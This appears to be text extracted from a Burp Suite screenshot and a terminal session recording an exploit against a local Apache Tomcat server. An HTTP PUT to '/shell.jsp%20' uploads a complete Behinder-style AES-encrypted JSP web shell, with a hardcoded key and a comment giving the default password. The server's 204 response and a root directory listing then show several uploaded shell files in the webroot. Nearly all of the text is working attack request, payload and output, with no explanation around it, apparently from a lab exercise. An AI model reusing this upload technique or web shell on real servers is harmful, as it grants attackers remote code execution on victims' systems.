 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
1 PUT /shell.jsp%20 HTTP/1.1
2 Host: 192.168.0.159:31323
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 612
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><
%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u"
=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).
newInstance().equals(pageContext);}%>
Response
Raw Headers Hex
1 HTTP/1.1 204
2 Date: Tue, 31 Aug 2021 07:24:31 GMT
3 Connection: close
4
5
root@99c76732e176:/usr/local/tomcat/webapps/ROOT# ls -al
total 216
drwxr-x--- 1 root root 4096 Aug 31 07:25 .
drwxr-x--- 1 root root 4096 Jul 24 2017 ..
-rw-r----- 1 root root 612 Aug 31 07:25 MOON.jsp::$DATA
-rw-r----- 1 root root 7064 Jul 24 2017 RELEASE-NOTES.txt
drwxr-x--- 2 root root 4096 Jul 31 2017 WEB-INF
-rw-r----- 1 root root 26447 Jul 24 2017 asf-logo-wide.svg
-rw-r----- 1 root root 713 Jul 24 2017 bg-button.png
-rw-r----- 1 root root 1918 Jul 24 2017 bg-middle.png
-rw-r----- 1 root root 1392 Jul 24 2017 bg-nav-item.png
-rw-r----- 1 root root 1401 Jul 24 2017 bg-nav.png
-rw-r----- 1 root root 3103 Jul 24 2017 bg-upper.png
-rw-r----- 1 root root 740 Aug 31 07:06 evil.jsp
-rw-r----- 1 root root 21630 Jul 24 2017 favicon.ico
-rw-r----- 1 root root 12279 Jul 24 2017 index.jsp
-rw-r----- 1 root root 612 Aug 31 07:24 shell.jsp
-rw-r----- 1 root root 612 Aug 31 07:25 shell1.jsp
-rw-r----- 1 root root 2376 Jul 24 2017 tomcat-power.gif
-rw-r----- 1 root root 5581 Jul 24 2017 tomcat.css
-rw-r----- 1 root root 2066 Jul 24 2017 tomcat.gif
-rw-r----- 1 root root 5103 Jul 24 2017 tomcat.png
-rw-r----- 1 root root 67795 Jul 24 2017 tomcat.svg